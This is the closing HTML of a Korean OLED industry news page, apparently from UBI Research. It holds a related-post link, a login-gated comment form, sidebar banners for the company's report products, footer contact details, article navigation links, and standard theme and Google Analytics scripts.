	<span class='related_image_wrap' data-avia-related-tooltip="LG전자 TV·모니터 3총사, 디자인·편의성 두 마리 토끼 잡았다...外"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2021/12/스탠바이미-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="스탠바이미" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2021/12/스탠바이미-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2021/12/스탠바이미-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2021/12/스탠바이미-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2021/12/스탠바이미-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>LG전자 TV·모니터 3총사, 디자인·편의성 두 마리 토끼 잡았다...外</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>답글</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>댓글을 남겨주세요</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/transparent-electrode-display/#respond" style="display:none;">답글 취소하기</a></small></h3><p class="must-log-in">댓글을 달기 위해서는 <a href="http://renewolednet.openhaja.com/wp-login.php?redirect_to=http%3A%2F%2Frenewolednet.openhaja.com%2Ftransparent-electrode-display%2F">로그인</a>해야합니다.</p>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="text-19" class="widget clearfix widget_text">			<div class="textwidget"><div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2022-%ec%a4%91%eb%8c%80%ed%98%95-oled-display-%ec%97%b0%ea%b0%84-%eb%b3%b4%ea%b3%a0%ec%84%9c/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220307_md-lg_oled_kk.jpg' alt='' title='220307_md-lg_oled_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2022-%ec%86%8c%ed%98%95-oled-display-%ec%97%b0%ea%b0%84-%eb%b3%b4%ea%b3%a0%ec%84%9c%eb%b3%b5%ec%82%ac-2/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220301_small_kk-1.jpg' alt='' title='220301_small_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/amoled-%ec%a0%9c%ec%a1%b0-%ea%b3%b5%ec%a0%95%eb%b3%b4%ea%b3%a0%ec%84%9c-ver-4/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/01/220107_manufacturing_kk.jpg' alt='' title='220107_manufacturing_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2021-display%e5%bf%9c%e7%94%a8ink-jet%e6%8a%80%e8%a1%93%e5%8b%95%e5%90%91%e3%83%ac%e3%83%9d%e3%83%bc%e3%83%88/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2021/11/211109_inkjet_k.jpg' alt='' title='211109_inkjet_k'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2021-flexible-foldable-oled-%eb%b3%b4%ea%b3%a0%ec%84%9c/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2021/10/211027_FFOLED_k-632x684.jpg' alt='' title='211027_FFOLED_k'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/oled%ec%99%80-qd-led%e3%81%ae-%ec%b5%9c%ec%8b%a0%ea%b8%b0%ec%88%a0%ea%b0%9c%eb%b0%9c-%eb%8f%99%ed%96%a5/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2021/09/210915_md.jpg' alt='' title='210915_md'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='http://ubiresearch.com/weekly-report/weekly-industry-report/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220314_bann_kk.jpg' alt='' title='220314_bann_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/weekly-report/china-brief/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220302_cn_kk_b-1.jpg' alt='' title='220302_cn_kk_b'  itemprop="thumbnailUrl"  /></a></div></div></div>
</div>
		</div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div align="center">

(주)유비산업리서치 / 대표이사 이충훈 / 사업자 등록번호 220-87-44660 / 통신판매업신고번호: 강남-15333호
</br>주소 : 서울시 서초구 논현로 83, 삼호물산빌딩 A동 1901호 / 우편번호 06775 (주)유비산업리서치 / <a href="tel:025774390">TEL:02-577-4390</a> / E-MAIL:<a href="mailto:marketing@ubiresearch.com">marketing@ubiresearch.com</a>

</div></div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://darda.net/" ; title="Support by darda.net 본 홈페이지는 홈페이지제작업체 이노스톤의 관리지원을 받고 있습니다." target="_blank">Powered by 웹에이전시 홈페이지제작업체 이노스톤</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='http://renewolednet.openhaja.com/etri-oled-grapene-upgrade/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>ETRI, OLED에 그래핀 붙여 투명도•화질개선</span>            <span class='entry-image'><img width="100" height="70" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/12/ETRI1.bmp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='http://renewolednet.openhaja.com/oled-and-graphene-together-achieves-innovative-technology/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="100" height="70" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/12/ETRI1.bmp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></span>            <span class='entry-title'>OLED and Graphene Together Achieves Innovative Technology</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://renewolednet.openhaja.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia.js?ver=4.5' id='avia-default-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6' id='avia-module-contact-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.6' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6' id='avia-module-menu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6' id='avia-module-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5' id='avia-popup-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5' id='avia-megamenu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5' id='avia-widget-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5' id='avia_google_maps_front_script-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-58788184-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58788184-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>
